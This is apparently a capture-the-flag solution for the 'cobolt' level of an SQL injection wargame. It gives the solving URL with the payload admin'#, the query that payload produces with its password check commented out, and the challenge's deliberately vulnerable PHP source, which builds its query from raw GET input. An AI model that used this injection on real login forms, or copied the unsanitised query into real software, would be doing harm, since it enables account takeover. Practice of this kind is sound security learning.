 los.rubiya.kr/chall/cobolt_b876ab5595253427d3bc34f1cd8f30db.php?id=admin%27%23&pw=
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("cobolt");
  elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
  highlight_file(__FILE__);
?>